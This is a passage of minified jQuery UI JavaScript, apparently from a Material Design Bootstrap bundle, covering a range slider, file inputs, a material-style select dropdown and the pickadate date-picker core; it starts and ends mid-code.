e=t(this);e.siblings(".thumb").find(".value").html(e.val())}),t(document).on("input mousedown touchstart",e,function(o){const a=t(this),r=a.siblings(".thumb"),s=a.outerWidth();if(!r.length&&function(){const i=t('<span class="thumb"><span class="value"></span></span>');t(e).after(i)}(),r.find(".value").html(a.val()),n=!0,a.addClass("active"),r.hasClass("active")||r.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),"input"!==o.type){const e=void 0===o.pageX||null===o.pageX;(i=e?o.originalEvent.touches[0].pageX-t(this).offset().left:o.pageX-t(this).offset().left)<0?i=0:i>s&&(i=s),r.addClass("active").css("left",i)}r.find(".value").html(a.val())}),t(document).on("mouseup touchend",".range-field",function(){n=!1,t(this).removeClass("active")}),t(document).on("mousemove touchmove",".range-field",function(i){const o=t(this).children(".thumb");let a;if(n){o.hasClass("active")||o.velocity({height:"30px",width:"30px",top:"-20px",marginLeft:"-15px"},{duration:300,easing:"easeOutExpo"}),a=void 0===i.pageX||null===i.pageX?i.originalEvent.touches[0].pageX-t(this).offset().left:i.pageX-t(this).offset().left;const n=t(this).outerWidth();a<0?a=0:a>n&&(a=n),o.addClass("active").css("left",a),o.find(".value").html(o.siblings(e).val())}}),t(document).on("mouseout touchleave",".range-field",function(){if(!n){const e=t(this).children(".thumb");e.hasClass("active")&&e.velocity({height:"0",width:"0",top:"10px",marginLeft:"-6px"},{duration:100}),e.removeClass("active")}})}(jQuery),function(t){t(document).on("change",'.file-field input[type="file"]',e=>{const i=t(e.target),n=i.closest(".file-field").find("input.file-path"),o=i[0].files,a=[];Array.isArray(o)?o.forEach(function(t){return a.push(t.name)}):Object.keys(o).forEach(t=>{a.push(o[t].name)}),n.val(a.join(", ")),n.trigger("change")})}(jQuery),function(t){class e{constructor(i,n){this.options=n,this.$nativeSelect=i,this.isMultiple=Boolean(this.$nativeSelect.attr("multiple")),this.isSearchable=Boolean(this.$nativeSelect.attr("searchable")),this.isRequired=Boolean(this.$nativeSelect.attr("required")),this.uuid=this._randomUUID(),this.$selectWrapper=t('<div class="select-wrapper"></div>'),this.$materialOptionsList=t(`<ul id="select-options-${this.uuid}" class="dropdown-content select-dropdown w-100 ${this.isMultiple?"multiple-select-dropdown":""}"></ul>`),this.$materialSelectInitialOption=i.find("option:selected").html()||i.find("option:first").html()||"",this.$nativeSelectChildren=this.$nativeSelect.children("option, optgroup"),this.$materialSelect=t(`<input type="text" class="select-dropdown" readonly="true" ${this.$nativeSelect.is(":disabled")?"disabled":""} data-activates="select-options-${this.uuid}" value=""/>`),this.$dropdownIcon=t('<span class="caret">&#9660;</span>'),this.$searchInput=null,this.$toggleAll=t('<li class="select-toggle-all"><span><input type="checkbox" class="form-check-input"><label>Select all</label></span></li>'),this.valuesSelected=[],this.keyCodes={tab:9,esc:27,enter:13,arrowUp:38,arrowDown:40},e.mutationObservers=[]}static clearMutationObservers(){e.mutationObservers.forEach(t=>{t.disconnect(),t.customStatus="stopped"})}init(){if(Boolean(this.$nativeSelect.data("select-id"))&&this._removeMaterialWrapper(),"destroy"===this.options)return void this.$nativeSelect.data("select-id",null).removeClass("initialized");this.$nativeSelect.data("select-id",this.uuid),this.$selectWrapper.addClass(this.$nativeSelect.attr("class"));const t=this.$materialSelectInitialOption.replace(/"/g,"&quot;");this.$materialSelect.val(t),this.renderMaterialSelect(),this.bindEvents(),this.isRequired&&this.enableValidation()}_removeMaterialWrapper(){const e=this.$nativeSelect.data("select-id");this.$nativeSelect.parent().find("span.caret").remove(),this.$nativeSelect.parent().find("input").remove(),this.$nativeSelect.unwrap(),t(`ul#select-options-${e}`).remove()}renderMaterialSelect(){if(this.$nativeSelect.before(this.$selectWrapper),this.appendDropdownIcon(),this.appendMaterialSelect(),this.appendMaterialOptionsList(),this.appendNativeSelect(),this.appendSaveSelectButton(),this.$nativeSelect.is(":disabled")||this.$materialSelect.dropdown({hover:!1,closeOnClick:!1}),!1!==this.$nativeSelect.data("inherit-tabindex")&&this.$materialSelect.attr("tabindex",this.$nativeSelect.attr("tabindex")),this.isMultiple)this.$nativeSelect.find("option:selected:not(:disabled)").each((e,i)=>{const n=t(i).index();this._toggleSelectedValue(n),this.$materialOptionsList.find("li:not(.optgroup):not(.select-toggle-all)").eq(n).find(":checkbox").prop("checked",!0)});else{const t=this.$nativeSelect.find("option:selected").index();this.$materialOptionsList.find("li").eq(t).addClass("active")}this.$nativeSelect.addClass("initialized")}appendDropdownIcon(){this.$nativeSelect.is(":disabled")&&this.$dropdownIcon.addClass("disabled"),this.$selectWrapper.append(this.$dropdownIcon)}appendMaterialSelect(){this.$selectWrapper.append(this.$materialSelect)}appendMaterialOptionsList(){this.isSearchable&&this.appendSearchInputOption(),this.buildMaterialOptions(),this.isMultiple&&this.appendToggleAllCheckbox(),this.$selectWrapper.append(this.$materialOptionsList)}appendNativeSelect(){this.$nativeSelect.appendTo(this.$selectWrapper)}appendSearchInputOption(){const e=this.$nativeSelect.attr("searchable");this.$searchInput=t(`<span class="search-wrap ml-2"><div class="md-form mt-0"><input type="text" class="search form-control w-100 d-block" placeholder="${e}"></div></span>`),this.$materialOptionsList.append(this.$searchInput)}appendToggleAllCheckbox(){this.$materialOptionsList.find("li.disabled").first().after(this.$toggleAll)}appendSaveSelectButton(){this.$selectWrapper.parent().find("button.btn-save").appendTo(this.$materialOptionsList)}buildMaterialOptions(){this.$nativeSelectChildren.each((e,i)=>{const n=t(i);if(n.is("option"))this.buildSingleOption(n,this.isMultiple?"multiple":"");else if(n.is("optgroup")){const e=t(`<li class="optgroup"><span>${n.attr("label")}</span></li>`);this.$materialOptionsList.append(e),n.children("option").each((e,i)=>{this.buildSingleOption(t(i),"optgroup-option")})}})}buildSingleOption(e,i){const n=e.is(":disabled")?"disabled":"",o="optgroup-option"===i?"optgroup-option":"",a=e.data("icon"),r=e.data("fa")?`<i class="fa fa-${e.data("fa")}"></i>`:"",s=e.attr("class"),l=a?`<img alt="" src="${a}" class="${s}">`:"",c=this.isMultiple?`<input type="checkbox" class="form-check-input" ${n}/><label></label>`:"";this.$materialOptionsList.append(t(`<li class="${n} ${o}">${l}<span class="filtrable">${c} ${r} ${e.html()}</span></li>`))}enableValidation(){this.$nativeSelect.css({position:"absolute",top:"1rem",left:"0",height:"0",width:"0",opacity:"0",padding:"0","pointer-events":"none"}),-1===this.$nativeSelect.attr("style").indexOf("inline!important")&&this.$nativeSelect.attr("style",`${this.$nativeSelect.attr("style")} display: inline!important;`),this.$nativeSelect.attr("tabindex",-1),this.$nativeSelect.data("inherit-tabindex",!1)}bindEvents(){const i=new MutationObserver(this._onMutationObserverChange.bind(this));i.observe(this.$nativeSelect.get(0),{attributes:!0,childList:!0,characterData:!0,subtree:!0}),i.customId=this.uuid,i.customStatus="observing",e.clearMutationObservers(),e.mutationObservers.push(i),this.$nativeSelect.parent().find("button.btn-save").on("click",this._onSaveSelectBtnClick),this.$materialSelect.on("focus",this._onMaterialSelectFocus.bind(this)),this.$materialSelect.on("click",this._onMaterialSelectClick.bind(this)),this.$materialSelect.on("blur",this._onMaterialSelectBlur.bind(this)),this.$materialSelect.on("keydown",this._onMaterialSelectKeydown.bind(this)),this.$toggleAll.on("click",this._onToggleAllClick.bind(this)),this.$materialOptionsList.on("mousedown",this._onEachMaterialOptionMousedown.bind(this)),this.$materialOptionsList.find("li:not(.optgroup)").not(this.$toggleAll).each((e,i)=>{t(i).on("click",this._onEachMaterialOptionClick.bind(this,e,i))}),!this.isMultiple&&this.isSearchable&&this.$materialOptionsList.find("li").on("click",this._onSingleMaterialOptionClick.bind(this)),this.isSearchable&&this.$searchInput.find(".search").on("keyup",this._onSearchInputKeyup),t("html").on("click",this._onHTMLClick.bind(this))}_onMutationObserverChange(i){i.forEach(i=>{const n=t(i.target).closest("select");!0!==n.data("stop-refresh")&&("childList"===i.type||"attributes"===i.type&&t(i.target).is("option"))&&(e.clearMutationObservers(),n.materialSelect("destroy"),n.materialSelect())})}_onSaveSelectBtnClick(){t("input.select-dropdown").trigger("close")}_onEachMaterialOptionClick(e,i,n){n.stopPropagation();const o=t(i);if(o.hasClass("disabled")||o.hasClass("optgroup"))return;let a=!0;if(this.isMultiple){o.find('input[type="checkbox"]').prop("checked",(t,e)=>!e);const t=Boolean(this.$nativeSelect.find("optgroup").length),e=this._isToggleAllPresent()?o.index()-1:o.index();a=this.isSearchable&&t?this._toggleSelectedValue(e-o.prevAll(".optgroup").length-1):this.isSearchable?this._toggleSelectedValue(e-1):t?this._toggleSelectedValue(e-o.prevAll(".optgroup").length):this._toggleSelectedValue(e),this._isToggleAllPresent()&&this._updateToggleAllOption(),this.$materialSelect.trigger("focus")}else this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active"),this.$materialSelect.val(o.text()),this.$materialSelect.trigger("close");this._selectSingleOption(o),this.$nativeSelect.data("stop-refresh",!0),this.$nativeSelect.find("option").eq(e).prop("selected",a),this.$nativeSelect.removeData("stop-refresh"),this._triggerChangeOnNativeSelect(),"function"==typeof this.options&&this.options()}_triggerChangeOnNativeSelect(){const t=new KeyboardEvent("change",{bubbles:!0,cancelable:!0});this.$nativeSelect.get(0).dispatchEvent(t)}_onMaterialSelectFocus(e){const i=t(e.target);if(t("ul.select-dropdown").not(this.$materialOptionsList.get(0)).is(":visible")&&t("input.select-dropdown").trigger("close"),!this.$materialOptionsList.is(":visible")){i.trigger("open",["focus"]);const e=i.val(),n=this.$materialOptionsList.find("li").filter(function(){return t(this).text().toLowerCase()===e.toLowerCase()})[0];this._selectSingleOption(n)}}_onMaterialSelectClick(t){t.stopPropagation()}_onMaterialSelectBlur(e){const i=t(e);this.isMultiple||this.isSearchable||i.trigger("close"),this.$materialOptionsList.find("li.selected").removeClass("selected")}_onSingleMaterialOptionClick(){this.$materialSelect.trigger("close")}_onEachMaterialOptionMousedown(e){const i=e.target;t(".modal-content").find(this.$materialOptionsList).length&&i.scrollHeight>i.offsetHeight&&e.preventDefault()}_onHTMLClick(e){t(e.target).closest(`#select-options-${this.uuid}`).length||this.$materialSelect.trigger("close")}_onToggleAllClick(){const e=t(this.$toggleAll).find('input[type="checkbox"]').first(),i=!t(e).prop("checked");t(e).prop("checked",i),this.$materialOptionsList.find("li:not(.optgroup):not(.disabled):not(.select-toggle-all)").each((e,n)=>{const o=t(n).find('input[type="checkbox"]');i&&o.is(":checked")||!i&&!o.is(":checked")||(this._isToggleAllPresent()&&e++,o.prop("checked",i),this.$nativeSelect.find("option").eq(e).prop("selected",i),i?t(n).removeClass("active"):t(n).addClass("active"),this._toggleSelectedValue(e),this._selectOption(n),this._setValueToMaterialSelect())}),this.$nativeSelect.data("stop-refresh",!0),this._triggerChangeOnNativeSelect(),this.$nativeSelect.removeData("stop-refresh")}_onMaterialSelectKeydown(e){const i=t(e.target),n=e.which===this.keyCodes.tab,o=e.which===this.keyCodes.esc,a=e.which===this.keyCodes.enter,r=e.which===this.keyCodes.arrowUp,s=e.which===this.keyCodes.arrowDown,l=this.$materialOptionsList.is(":visible");n?this._handleTabKey(i):!s||l?a&&!l||(e.preventDefault(),a?this._handleEnterKey(i):s?this._handleArrowDownKey():r?this._handleArrowUpKey():o?this._handleEscKey(i):this._handleLetterKey(e)):i.trigger("open")}_handleTabKey(t){this._handleEscKey(t)}_handleEnterKey(e){const i=t(e);this.$materialOptionsList.find("li.selected:not(.disabled)").trigger("click"),this.isMultiple||i.trigger("close")}_handleArrowDownKey(){const t=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").first(),e=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").last(),i=this.$materialOptionsList.find("li.selected").length>0,n=i?this.$materialOptionsList.find("li.selected"):t,o=n.is(e)||!i?n:n.next("li:not(.disabled)");this._selectSingleOption(o),this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active")}_handleArrowUpKey(){const t=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").first(),e=this.$materialOptionsList.find("li").not(".disabled").not(".select-toggle-all").last(),i=this.$materialOptionsList.find("li.selected").length>0,n=i?this.$materialOptionsList.find("li.selected"):e,o=n.is(t)||!i?n:n.prev("li:not(.disabled)");this._selectSingleOption(o),this.$materialOptionsList.find("li").removeClass("active"),o.toggleClass("active")}_handleEscKey(e){t(e).trigger("close")}_handleLetterKey(e){let i="";const n=String.fromCharCode(e.which).toLowerCase(),o=Object.keys(this.keyCodes).map(t=>this.keyCodes[t]);if(n&&-1===o.indexOf(e.which)){i+=n;const e=this.$materialOptionsList.find("li").filter(function(){return-1!==t(this).text().toLowerCase().indexOf(i)}).first();this.isMultiple||this.$materialOptionsList.find("li").removeClass("active"),e.addClass("active"),this._selectSingleOption(e)}}_onSearchInputKeyup(e){const i=t(e.target),n=i.closest("ul"),o=i.val();n.find("li span.filtrable").each(function(){const e=t(this);if("string"==typeof this.outerHTML){this.textContent.toLowerCase().includes(o.toLowerCase())?e.show().parent().show():e.hide().parent().hide()}})}_isToggleAllPresent(){return this.$materialOptionsList.find(this.$toggleAll).length}_updateToggleAllOption(){const t=this.$materialOptionsList.find("li").not(".select-toggle-all, .disabled").find("[type=checkbox]"),e=t.filter(":checked"),i=this.$toggleAll.find("[type=checkbox]").is(":checked");e.length!==t.length||i?e.length<t.length&&i&&this.$toggleAll.find("[type=checkbox]").prop("checked",!1):this.$toggleAll.find("[type=checkbox]").prop("checked",!0)}_toggleSelectedValue(t){const e=this.valuesSelected.indexOf(t),i=-1!==e;return i?this.valuesSelected.splice(e,1):this.valuesSelected.push(t),this.$materialOptionsList.find("li:not(.optgroup):not(.select-toggle-all)").eq(t).toggleClass("active"),this.$nativeSelect.find("option").eq(t).prop("selected",!i),this._setValueToMaterialSelect(),!i}_selectSingleOption(t){this.$materialOptionsList.find("li.selected").removeClass("selected"),this._selectOption(t)}_selectOption(e){t(e).addClass("selected")}_setValueToMaterialSelect(){let t="";const e=this.valuesSelected.length;for(let i=0;i<e;i++){t+=`, ${this.$nativeSelect.find("option").eq(this.valuesSelected[i]).text()}`}0===(t=e>=5?`${e} options selected`:t.substring(2)).length&&(t=this.$nativeSelect.find("option:disabled").eq(0).text()),this.$nativeSelect.siblings("input.select-dropdown").val(t)}_randomUUID(){let t=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,e=>{const i=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?i:3&i|8).toString(16)})}}var i;t.fn.materialSelect=function(i){t(this).not(".browser-default").not(".custom-select").each(function(){new e(t(this),i).init()})},t.fn.material_select=t.fn.materialSelect,i=t.fn.val,t.fn.val=function(t){if(!arguments.length)return i.call(this);if(!0!==this.data("stop-refresh")&&this.hasClass("mdb-select")&&this.hasClass("initialized")&&!this.hasClass("browser-default")&&!this.hasClass("custom-select")){e.clearMutationObservers(),this.materialSelect("destroy");const n=i.call(this,t);return this.materialSelect(),n}return i.call(this,t)}}(jQuery),jQuery("select").siblings("input.select-dropdown").on("mousedown",t=>{/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(t.clientX>=t.target.clientWidth||t.clientY>=t.target.clientHeight)&&t.preventDefault()}),function(t){"function"==typeof define&&define.amd?define("picker",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):this.Picker=t(jQuery)}(function(t){var e=t(window),i=t(document),n=t(document.documentElement),o=null!=document.documentElement.style.transition;function a(e,l,u,d){if(!e)return a;var h=!1,p={id:e.id||"P"+Math.abs(~~(Math.random()*new Date))},f=u?t.extend(!0,{},u.defaults,d):d||{},m=t.extend({},a.klasses(),f.klass),g=t(e),v=function(){return this.start()},y=v.prototype={constructor:v,$node:g,start:function(){return p&&p.start?y:(p.methods={},p.start=!0,p.open=!1,p.type=e.type,e.autofocus=e==c(),e.readOnly=!f.editable,e.id=e.id||p.id,"text"!=e.type&&(e.type="text"),y.component=new u(y,f),y.$root=t('<div class="'+m.picker+'" id="'+e.id+'_root" />'),s(y.$root[0],"hidden",!0),y.$holder=t(b()).appendTo(y.$root),x(),f.formatSubmit&&function(){var i;!0===f.hiddenName?(i=e.name,e.name=""):i=(i=["string"==typeof f.hiddenPrefix?f.hiddenPrefix:"","string"==typeof f.hiddenSuffix?f.hiddenSuffix:"_submit"])[0]+e.name+i[1];y._hidden=t('<input type=hidden name="'+i+'"'+(g.data("value")||e.value?' value="'+y.get("select",f.formatSubmit)+'"':"")+">")[0],g.on("change."+p.id,function(){y._hidden.value=e.value?y.get("select",f.formatSubmit):""})}(),function(){g.data(l,y).addClass(m.input).val(g.data("value")?y.get("select",f.format):e.value),f.editable||g.on("focus."+p.id+" click."+p.id,function(t){t.preventDefault(),y.open()}).on("keydown."+p.id,k);s(e,{haspopup:!0,expanded:!1,readonly:!1,owns:e.id+"_root"})}(),f.containerHidden?t(f.containerHidden).append(y._hidden):g.after(y._hidden),f.container?t(f.container).append(y.$root):g.after(y.$root),y.on({start:y.component.onStart,render:y.component.onRender,stop:y.component.onStop,open:y.component.onOpen,close:y.component.onClose,set:y.component.onSet}).on({start:f.onStart,render:f.onRender,stop:f.onStop,open:f.onOpen,close:f.onClose,set:f.onSet}),h=function(t){var e;t.currentStyle?e=t.currentStyle.position:window.getComputedStyle&&(e=getComputedStyle(t).position);return"fixed"==e}(y.$holder[0]),e.autofocus&&y.open(),y.trigger("start").trigger("render"))},render:function(e){return e?(y.$holder=t(b()),x(),y.$root.html(y.$holder)):y.$root.find("."+m.box).html(y.component.nodes(p.open)),y.trigger("render")},stop:function(){return p.start?(y.close(),y._hidden&&y._hidden.parentNode.removeChild(y._hidden),y.$root.remove(),g.removeClass(m.input).removeData(l),setTimeout(function(){g.off("."+p.id)},0),e.type=p.type,e.readOnly=!1,y.trigger("stop"),p.methods={},p.start=!1,y):y},open:function(l){return p.open?y:(g.addClass(m.active),s(e,"expanded",!0),setTimeout(function(){y.$root.addClass(m.opened),s(y.$root[0],"hidden",!1)},0),!1!==l&&(p.open=!0,h&&n.css("overflow","hidden").css("padding-right","+="+r()),h&&o?y.$holder.find("."+m.frame).one("transitionend",function(){y.$holder[0].focus()}):y.$holder[0].focus(),i.on("click."+p.id+" focusin."+p.id,function(t){var i=t.target;i!=e&&i!=document&&3!=t.which&&y.close(i===y.$holder[0])}).on("keydown."+p.id,function(e){var i=e.keyCode,n=y.component.key[i],o=e.target;27==i?y.close(!0):o!=y.$holder[0]||!n&&13!=i?t.contains(y.$root[0],o)&&13==i&&(e.preventDefault(),o.click()):(e.preventDefault(),n?a._.trigger(y.component.key.go,y,[a._.trigger(n)]):y.$root.find("."+m.highlighted).hasClass(m.disabled)||(y.set("select",y.component.item.highlight),f.closeOnSelect&&y.close(!0)))})),y.trigger("open"))},close:function(t){return t&&(f.editable?e.focus():(y.$holder.off("focus.toOpen").focus(),setTimeout(function(){y.$holder.on("focus.toOpen",w)},0))),g.removeClass(m.active),s(e,"expanded",!1),setTimeout(function(){y.$root.removeClass(m.opened+" "+m.focused),s(y.$root[0],"hidden",!0)},0),p.open?(p.open=!1,h&&n.css("overflow","").css("padding-right","-="+r()),i.off("."+p.id),y.trigger("close")):y},clear:function(t){return y.set("clear",null,t)},set:function(e,i,n){var o,a,r=t.isPlainObject(e),s=r?e:{};if(n=r&&t.isPlainObject(i)?i:n||{},e){for(o in r||(s[e]=i),s)a=s[o],o in y.component.item&&(void 0===a&&(a=null),y.component.set(o,a,n)),"select"!=o&&"clear"!=o||g.val("clear"==o?"":y.get(o,f.format)).trigger("change");y.render()}return n.muted?y:y.trigger("set",s)},get:function(t,i){if(null!=p[t=t||"value"])return p[t];if("valueSubmit"==t){if(y._hidden)return y._hidden.value;t="value"}if("value"==t)return e.value;if(t in y.component.item){if("string"==typeof i){var n=y.component.get(t);return n?a._.trigger(y.component.formats.toString,y.component,[i,n]):""}return y.component.get(t)}},on:function(e,i,n){var o,a,r=t.isPlainObject(e),s=r?e:{};if(e)for(o in r||(s[e]=i),s)a=s[o],n&&(o="_"+o),p.methods[o]=p.methods[o]||[],p.methods[o].push(a);return y},off:function(){var t,e,i=arguments;for(t=0,namesCount=i.length;t<namesCount;t+=1)(e=i[t])in p.methods&&delete p.methods[e];return y},trigger:function(t,e){var i=function(t){var i=p.methods[t];i&&i.map(function(t){a._.trigger(t,y,[e])})};return i("_"+t),i(t),y}};function b(){return a._.node("div",a._.node("div",a._.node("div",a._.node("div",y.component.nodes(p.open),m.box),m.wrap),m.frame),m.holder,'tabindex="-1"')}function x(){y.$holder.on({keydown:k,"focus.toOpen":w,blur:function(){g.removeClass(m.target)},focusin:function(t){y.$root.removeClass(m.focused),t.stopPropagation()},"mousedown click":function(e){var i=e.target;i!=y.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||t(i).is("input, select, textarea, button, option")||(e.preventDefault(),y.$holder[0].focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=t(this),i=e.data(),n=e.hasClass(m.navDisabled)||e.hasClass(m.disabled),o=c();o=o&&(o.type||o.href),(n||o&&!t.contains(y.$root[0],o))&&y.$holder[0].focus(),!n&&i.nav?y.set("highlight",y.component.item.highlight,{nav:i.nav}):!n&&"pick"in i?(y.set("select",i.pick),f.closeOnSelect&&y.close(!0)):i.clear?(y.clear(),f.closeOnClear&&y.close(!0)):i.close&&y.close(!0)})}function w(t){t.stopPropagation(),g.addClass(m.target),y.$root.addClass(m.focused),y.open()}function k(t){var e=t.keyCode,i=/^(8|46)$/.test(e);if(27==e)return y.close(!0),!1;(32==e||i||!p.open&&y.component.key[e])&&(t.preventDefault(),t.stopPropagation(),i?y.clear().close():y.open())}return new v}function r(){if(n.height()<=e.height())return 0;var i=t('<div style="visibility:hidden;width:100px" />').appendTo("body"),o=i[0].offsetWidth;i.css("overflow","scroll");var a=t('<div style="width:100%" />').appendTo(i)[0].offsetWidth;return i.remove(),o-a}function s(e,i,n){if(t.isPlainObject(i))for(var o in i)l(e,o,i[o]);else l(e,i,n)}function l(t,e,i){t.setAttribute(("role"==e?"":"aria-")+e,i)}function c(){try{return document.activeElement}catch(t){}}return a.klasses=function(t){return{picker:t=t||"picker",opened:t+"--opened",focused:t+"--focused",input:t+"__input",active:t+"__input--active",target:t+"__input--target",holder:t+"__holder",frame:t+"__frame",wrap:t+"__wrap",box:t+"__box"}},a._={group:function(t){for(var e,i="",n=a._.trigger(t.min,t);n<=a._.trigger(t.max,t,[n]);n+=t.i)e=a._.trigger(t.item,t,[n]),i+=a._.node(t.node,e[0],e[1],e[2]);return i},node:function(e,i,n,o){return i?(i=t.isArray(i)?i.join(""):i,"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+i+"</"+e+">"):""},lead:function(t){return(t<10?"0":"")+t},trigger:function(t,e,i){return"function"==typeof t?t.apply(e,i||[]):t},digits:function(t){return/\d/.test(t[1])?2:1},isDate:function(t){return{}.toString.call(t).indexOf("Date")>-1&&this.isInteger(t.getDate())},isInteger:function(t){return{}.toString.call(t).indexOf("Number")>-1&&t%1==0},ariaAttr:function(e,i){t.isPlainObject(e)||(e={attribute:i});for(var n in i="",e){var o=("role"==n?"":"aria-")+n,a=e[n];i+=null==a?"":o+'="'+e[n]+'"'}return i}},a.extend=function(e,i){t.fn[e]=function(n,o){var r=this.data(e);return"picker"==n?r:r&&"string"==typeof n?a._.trigger(r[n],r,[o]):this.each(function(){t(this).data(e)||new a(this,e,i,n)})},t.fn[e].defaults=i.defaults},a}),function(t){"function"==typeof define&&define.amd?define(["picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,e){var i,n=t._;function o(t,e){var i,n=this,o=t.$node[0],a=o.value,r=t.$node.data("value"),s=r||a,l=r?e.formatSubmit:e.format,c=function(){return o.currentStyle?"rtl"==o.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction};n.settings=e,n.$node=t.$node,n.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},n.item={},n.item.clear=null,n.item.disable=(e.disable||[]).slice(0),n.item.enable=-(!0===(i=n.item.disable)[0]?i.shift():-1),n.set("min",e.min).set("max",e.max).set("now"),s?n.set("select",s,{format:l,defaultValue:!0}):n.set("select",null).set("highlight",n.item.now),n.key={40:7,38:-7,39:function(){return c()?-1:1},37:function(){return c()?1:-1},go:function(t){var e=n.item.highlight,i=new Date(e.year,e.month,e.date+t);n.set("highlight",i,{interval:t}),this.render()}},t.on("render",function(){t.$root.find("."+e.klass.selectMonth).on("change",function(){var i=this.value;i&&(t.set("highlight",[t.get("view").year,i,t.get("highlight").date]),t.$root.find("."+e.klass.selectMonth).trigger("focus"))}),t.$root.find("."+e.klass.selectYear).on("change",function(){var i=this.value;i&&(t.set("highlight",[i,t.get("view").month,t.get("highlight").date]),t.$root.find("."+e.klass.selectYear).trigger("focus"))})},1).on("open",function(){var i="";n.disabled(n.get("now"))&&(i=":not(."+e.klass.buttonToday+")"),t.$root.find("button"+i+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}o.prototype.set=function(t,e,i){var n=this,o=n.item;return null===e?("clear"==t&&(t="select"),o[t]=e,n):(o["enable"==t?"disable":"flip"==t?"enable":t]=n.queue[t].split(" ").map(function(o){return e=n[o](t,e,i)}).pop(),"select"==t?n.set("highlight",o.select,i):"highlight"==t?n.set("view",o.highlight,i):t.match(/^(flip|min|max|disable|enable)$/)&&(o.select&&n.disabled(o.select)&&n.set("select",o.select,i),o.highlight&&n.disabled(o.highlight)&&n.set("highlight",o.highlight,i)),n)},o.prototype.get=function(t){return this.item[t]},o.prototype.create=function(t,i,o){var a;return(i=void 0===i?t:i)==-1/0||i==1/0?a=i:e.isPlainObject(i)&&n.isInteger(i.pick)?i=i.obj:e.isArray(i)?(i=new Date(i[0],i[1],i[2]),i=n.isDate(i)?i:this.create().obj):i=n.isInteger(i)||n.isDate(i)?this.normalize(new Date(i),o):this.now(t,i,o),{year:a||i.getFullYear(),month:a||i.getMonth(),date:a||i.getDate(),day:a||i.getDay(),obj:a||i,pick:a||i.getTime()}},o.prototype.createRange=function(t,i){var o=this,a=function(t){return!0===t||e.isArray(t)||n.isDate(t)?o.create(t):t};return n.isInteger(t)||(t=a(t)),n.isInteger(i)||(i=a(i)),n.isInteger(t)&&e.isPlainObject(i)?t=[i.year,i.month,i.date+t]:n.isInteger(i)&&e.isPlainObject(t)&&(i=[t.year,t.month,t.date+i]),{from:a(t),to:a(i)}},o.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},o.prototype.overlapRanges=function(t,e){return t=this.createRange(t.from,t.to),e=this.createRange(e.from,e.to),this.withinRange(t,e.from)||this.withinRange(t,e.to)||this.withinRange(e,t.from)||this.withinRange(e,t.to)},o.prototype.now=function(t,e,i){return e=new Date,i&&i.rel&&e.setDate(e.getDate()+i.rel),this.normalize(e,i)},o.prototype.navigate=function(t,i,n){var o,a,r,s,l=e.isArray(i),c=e.isPlainObject(i),u=this.item.view;if(l||c){for(c?(a=i.year,r=i.month,s=i.date):(a=+i[0],r=+i[1],s=+i[2]),n&&n.nav&&u&&u.month!==r&&(a=u.year,r=u.month),a=(o=new Date(a,r+(n&&n.nav?n.nav:0),1)).getFullYear(),r=o.getMonth();new Date(a,r,s).getMonth()!==r;)s-=1;i=[a,r,s]}return i},o.prototype.normalize=function(t){return t.setHours(0,0,0,0),t},o.prototype.measure=function(t,e){return e?"string"==typeof e?e=this.parse(t,e):n.isInteger(e)&&(e=this.now(t,e,{rel:e})):e="min"==t?-1/0:1/0,e},o.prototype.viewset=function(t,e){return this.create([e.year,e.month,1])},o.prototype.validate=function(t,i,o){var a,r,s,l,c=this,u=i,d=o&&o.interval?o.interval:1,h=-1===c.item.enable,p=c.item.min,f=c.item.max,m=h&&c.item.disable.filter(function(t){if(e.isArray(t)){var o=c.create(t).pick;o<i.pick?a=!0:o>i.pick&&(r=!0)}return n.isInteger(t)}).length;if((!o||!o.nav&&!o.defaultValue)&&(!h&&c.disabled(i)||h&&c.disabled(i)&&(m||a||r)||!h&&(i.pick<=p.pick||i.pick>=f.pick)))for(h&&!m&&(!r&&d>0||!a&&d<0)&&(d*=-1);c.disabled(i)&&(Math.abs(d)>1&&(i.month<u.month||i.month>u.month)&&(i=u,d=d>0?1:-1),i.pick<=p.pick?(s=!0,d=1,i=c.create([p.year,p.month,p.date+(i.pick===p.pick?0:-1)])):i.pick>=f.pick&&(l=!0,d=-1,i=c.create([f.year,f.month,f.date+(i.pick===f.pick?0:1)])),!s||!l);)i=c.create([i.year,i.month,i.date+d]);return i},o.prototype.disabled=function(t){var i=this,o=i.item.disable.filter(function(o){return n.isInteger(o)?t.day===(i.settings.firstDay?o:o-1)%7:e.isArray(o)||n.isDate(o)?t.pick===i.create(o).pick:e.isPlainObject(o)?i.withinRange(o,t):void 0});return o=o.length&&!o.filter(function(t){return e.isArray(t)&&"inverted"==t[3]||e.isPlainObject(t)&&t.inverted}).length,-1===i.item.enable?!o:o||t.pick<i.item.min.pick||t.pick>i.item.max.pick},o.prototype.parse=function(t,e,i){var o=this,a={};return e&&"string"==typeof e?(i&&i.format||((i=i||{}).format=o.settings.format),o.formats.toArray(i.format).map(function(t){var i=o.formats[t],r=i?n.trigger(i,o,[e,a]):t.replace(/^!/,"").length;i&&(a[t]=e.substr(0,r)),e=e.substr(r)}),[a.yyyy||a.yy,+(a.mm||a.m)-1,a.dd||a.d]):e},o.prototype.formats=function(){function t(t,e,i){var 